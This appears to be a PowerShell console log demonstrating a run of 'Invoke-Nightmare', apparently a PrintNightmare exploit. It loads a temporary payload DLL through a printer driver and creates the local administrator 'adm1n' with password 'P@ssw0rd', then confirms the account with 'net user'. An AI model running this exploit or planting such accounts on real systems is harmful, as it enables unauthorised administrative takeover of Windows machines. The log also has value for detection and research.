 PS C:\temp> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
PS C:\temp> net user adm1n
User name                    adm1n
Full Name                    adm1n
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/13/2026 9:00:01 PM
Password expires             Never
Password changeable          11/13/2026 9:00:01 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
PS C:\temp>